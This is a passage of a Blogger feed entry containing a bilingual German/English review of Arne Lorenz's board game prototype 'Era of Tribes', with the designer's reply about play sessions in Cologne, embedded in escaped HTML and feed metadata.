src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSDW4_Gt9yWhY46_miZG34aLWkelRU8zf2iOoQxWPScYqXihzWVI-DlaNDYvV9UL7iT4ryZL1Poqd_0zVWAuVUJQ_cRuvGLMDKBG2fVmDTWlo6LQ74lyA7jHUn0jCfjOs_4aoN5SG1z2DH\/s400\/22382050_1772400509456772_390179774789040359_o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nIch mag das Artwork, ich mag das Forschungsrad, ich mag die peppigen Farben und auch die Spielertableaus. Ich mag die unterschiedlichen Völker, dass man sie unterschiedlichen spielen muss, ich mag, dass sie geballanced sind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch mag, dass das Spiel episch ist, die Regeln selbst aber sehr eingängig sind. Das Spiel ist komplex in der Spieltiefe, aber nicht kompliziert, sicherlich aber auch kein Leichtgewicht.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEs hat eine hohe Interaktion, man spielt nicht nur solo mit anderen an einem Tisch, sondern immer wenn jemand etwas gemacht hat, beeinflusst dies meine eigene Taktik. Man muss sein Volk auch erst mal zu rollen bringen!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrinthCaQP2afs_E3cY6Xs7uXnCDMcIhqgxxXV0drRhaSM3WoLx3cxbi0IXEutb8DZqMSgcFzqTwftqg4yDDVYK14nMULI-wcidCCjUsJqVxA5w4pGdGR_twAlDjBJTa6HV2wVat1CkzJR\/s1600\/22459563_1772400372790119_3375489858318133800_o.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrinthCaQP2afs_E3cY6Xs7uXnCDMcIhqgxxXV0drRhaSM3WoLx3cxbi0IXEutb8DZqMSgcFzqTwftqg4yDDVYK14nMULI-wcidCCjUsJqVxA5w4pGdGR_twAlDjBJTa6HV2wVat1CkzJR\/s320\/22459563_1772400372790119_3375489858318133800_o.jpg\" width=\"320\" \/\u003E\u003C\/a\u003EExpandiere ich zuerst an Land, sammle ich Nahrung, oder schnappt mir jemand die Luxusgüter vor der Nase weg? Hab ich genug Einkommen um die Fähre über den Fluss zu zahlen, oder benötige ich die Forschung für Schiffe, um über Meer zu kommen?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEtwas was mir total gefallen hat, ist das eigene Kampfboard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDer Kampf damit ist keine reine Glückssache, es gibt zahlreiche taktische Faktoren, welche man vorab beeinflussen konnte, und das Würfeln von nur zwei Würfeln ist nur ein letztes Quäntchen, damit der Kampf immer noch eine ungeplante Wendung nehmen könnte.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdJAlyFJjUKSy6KevlacgrBQwWpLAlJhIUxou5WQIXopjk9D-s6hORCI1uQKYQ-6sM8KKPjPd0eevLzdWGhppMQL3Qj4PlT-F5rrC4weVXM4wUYM8Vuf9hUDIDMPrN1vFk48XWIiMonWQ\/s1600\/22384134_1772400452790111_1037030524292583703_o.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdJAlyFJjUKSy6KevlacgrBQwWpLAlJhIUxou5WQIXopjk9D-s6hORCI1uQKYQ-6sM8KKPjPd0eevLzdWGhppMQL3Qj4PlT-F5rrC4weVXM4wUYM8Vuf9hUDIDMPrN1vFk48XWIiMonWQ\/s320\/22384134_1772400452790111_1037030524292583703_o.jpg\" width=\"320\" \/\u003E\u003C\/a\u003EArne hat sogar noch eine Erweiterung, die weitere Aktionen bringen. Und er hat den Spielplan zusätzlich noch als Hexfelder, womit man sich dynamische Spielpläne bauen kann wie bei Eclipse!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWoran misst man ob ein Spiel gefallen hat?\u003Cbr \/\u003E\nMan möchte es sofort nochmal spielen!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch hab dazu meine Pandemie Legacy Runde \"mißbraucht\" und zu später Stunde noch Arne hinzukommen lassen, hatte meiner Runde aber nichts davon gesagt. Es war mein einziger freier Slot das Spiel nochmal auf den Tisch zu bekommen, den musste ich nutzen. :-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIch hab auch nach zwei Runden das Gefühl, das wir noch in den ersten 5% des Spieles sind, da gibts noch zahlreich mehr zu entdecken, wie spielt man die Völker optimal, und was bringen die beiden Zusatzaktionen aus der Erweiterung?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBis zur Messe musste ich nun warten, bis ich das Spiel wieder sah. Arne stellte es am Stand von UGG aus, war damit aber auch einen Tag an unserem Stand von Brettspielen.Köln.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYeah!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003Ein English (translated by Arne!)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0.35cm;\"\u003E\n\u003Cspan lang=\"en-US\"\u003EArne‘s Game\nPrototype - Era of Tribes\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E“I\nam quite curious what you are going to write about my game!” Arne\nsaid.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0.35cm;\"\u003E\n\u003Cspan lang=\"en-US\"\u003EThere is a reason\nI do write prototype. The game might look like a finished product and\nit plays like a finished product, but the retail version will differ\nquite a bit from the prototype. Especially the game board will be\nmuch larger, which is quite good for gameplay.\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\nMy\nfirst reaction was “Great game, I would buy it! I might own over\n1.000 games, but none like it.“. And still, it is a\nCivilization-game much like the original Civilization. This game is\nabout resources, conquest and progress. But this description does fit\nclose to any game.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EWhy is this\ngame love at first sight?\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EBecause\nthe designer Arne Lorenz is a great chap through and through? Because\nhe travelled from Bremen to the SpielCafe in Cologne and even visited\nme two days later in my kitchen and no-one spoiled in such a way\ncould provide an unbiased review?\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003ERecently\nI have played a lot of prototypes, even excellent ones, with perfect\nartwork and great gameplay ideas, and even my opinion is not free\nfrom personal preferences.\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EThe\ndifference is: at first look!\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EI\ndo like the artwork, I like the progress wheel, I like the upbeat\ncolors and also the player boards. I do like the different tribes,\nthat you need to play them in different ways and I do like the\nbalancing of the tribes.\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EI\ndo like that the game is epic, and still… the rules are quite easy\nto learn. The game is complex, has depth, but it is not complicated,\nbut also not a lightweight game.\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EThere\nis a lot of interaction, you don´t have a bunch of gamers round a\nboard playing in solitaire-mode. Every time someone does something it\ninfluences your planning. You have to get your tribe rolling! Do I\nfirst expand my realm, do I collect food or is someone going to\nsnatch some luxury goods from under my nose? Do I have enough income\nto pay for the ferry across the river, or do I need the progress for\nships, to cross the sea?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0.35cm;\"\u003E\n\u003Cspan lang=\"en-US\"\u003EAnd I am\nabsolutely in love with the combat board. Combat is not pure luck,\nthere are quite some tactical elements you can influence in advance\nand the rolling of the two dice adds just a tiny bit of randomness.\nI.e. there is some certainty in combat, but there is no total\npredictability. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow do you measure your fondness of a\ngame?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0.35cm;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Cspan lang=\"en-US\"\u003EWell,\nyou want to play it again!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI „abused“ my Pandemie\nLegacy gaming group and after a long evening I shoehorned Arne in,\nbut I did not tell my group in advance. It was my last chance to get\nthe game a last time on the table and I simply had to grab that\nchance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EIf one could buy the\ngame I would instantly buy it. After two rounds I had the feeling\nthat we had just experienced the first 5% of the game and that there\nwas still so much to discover. How do you play your tribe at optimum\nlevel? And the two additional actions from the expansion, what are\nthey good for?\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EI\nwill have to wait until the toy fair; only then I will see the game\nagain. Arne is going to show it at the booth of UGG, but he offered\nthat for at least one day he also will demonstrate it at our own\nbooth [ Brettspielen.Köln Booth 8C148 Hall 8 ].\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EYeah!\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"en-US\"\u003EMichael\nTabel\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n+++\u003Cbr \/\u003E\nvon Arne Lorenz:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZunächst einmal vielen Dank für den tollen Bericht.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nErstmal eines vorweg. Ihr habt alle schwer einen an der Marmel.\u003Cbr \/\u003E\nIch mag euch!\u003Cbr \/\u003E\nIch hatte in einer Woche Köln dreimal die Gelegenheit \"EoT\" mit euch zu spielen und es war jedesmal total nett und total anders.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAm ersten Abend haben wir uns bei euch im Lokal getroffen (da war ich ein wenig zu spät, weil wir uns mit der Familie euren schönen Zoo angeguckt haben) und ich musste mit der Geräuschkulisse von gut 25 spielenden und lachenden Kölnern im Rücken mein Spiel erklären (gute Vorbereitung auf Essen ;-) ) was nicht so ganz einfach war..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWir haben es dann mit 5 Spielern (Marvin, Andreas, Michael Tabel und zwei weitere) angespielt und hatten leider nicht mehr sooo viel Zeit. Dafür hatten wir danach noch eine tolle Nachbesprechung.\u003Cbr \/\u003E\nKlasse!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZwei Tage später war ich dann ja bei Michael eingeladen (ich war übrigens ein wenig zu spät ;-),.... aber die Pandemie war eh noch in vollem Gange) und JA, das Karten zerreissen hat definitiv Spaß gemacht!, war ja nicht mein Spiel (HUARHUARHUAR).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuch danach war nach dem Erklären noch ein wenig spielen angesagt. Zu kurz natürlich, aber meinen Respekt an Bine und Markus, die sich nach einer (fast vollen) Arbeitswoche und einer tödlichen Pandemieorgie (die übrigens in der letzten Sekunde besiegt wurde) die Zeit genommen haben. Ich hoffe, es hat euch trotzdem gefallen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZu guter letzt waren wir noch am Samstag bei Daniel, der einen Youtubevideo machen wollte. Andreas hat mich netterweise direkt an der Jugendherberge abgeholt (ausnahmsweise war ich mal zu spät) und dort angekommen ging es nach einem Kaffee direkt mit Erklären und einer Probespielrunde los. Das nachfolgende Spiel nahm SEHR interessante Wendungen und ich bin auf das Video dazu gespannt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuch an diesem Abend saßen wir danach noch seeehr lange zusammen und haben das vergangene Spiel analysiert (ich LIEBE sowas), was fast länger gedauert hat als das Speil an sich, was wirklich schnell vorbei war (guckt euch das Video an, wenn es raus ist!). Und wir haben noch einige tolle Ideen entwickelt, die ich noch in das Spiel einbauen möchte.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKöln, war toll bei euch!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n...und wenn mal wer von euch in Bremen ist, seid herzlich Willkommen!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nArne, Danke nochmal für deinen Besuch auf unserem Stand und das Notbier auf der Messe!\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/eraoftribes\"\u003Ehttps:\/\/www.facebook.com\/eraoftribes\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.boardgamegeek.com\/boardgame\/196354\/era-tribes\"\u003Ehttps:\/\/www.boardgamegeek.com\/boardgame\/196354\/era-tribes\u003C\/a\u003E\u003C\/div\u003E\n+++\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/NKVCndo6ds8\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/NKVCndo6ds8?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/uz3N9PRwfMM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uz3N9PRwfMM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/dk5P5BE4xtY\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/dk5P5BE4xtY?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/5908016403089413092"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/615277569091959865\/posts\/default\/5908016403089413092"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.brettspielen.koeln\/2017\/04\/das-notbier-auf-der-messe-spielautoren.html","title":"Das Notbier auf der Messe! - Spielautoren Teil 2 - Arne Lorenz - Era of Tribes"}],"author":[{"name":{"$t":"Michael Tabel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10512434736754256313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrfA3aFJMAN8GzgqtsmQgD7WSDiv44AYLudfh6a09RMnMBRGq78doaMRLs86OnEolWc2JAYiC3UJaHtX2iZlKG6XRnYfFi3OGXBcw6lxi1ToTm8xJtKREbkP8T8jieUgg\/s220\/mkel+rund.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ1P9ea49PpqYYl5MVsDJiJSLNiBCI9W88H3VzjM_DxehceVyett1TA6tuWbH2WA-XqKwgrPUfHOcYEgCUkbtPAI4BEJX2ZDVCrjXSYbnK5zNlYWalBggyuEGso_Dk0aUNgxSwPEWwlIl1\/s72-c\/22382340_1772400566123433_1468673005178855270_o.jpg","height":"72","width":"72"}}]}});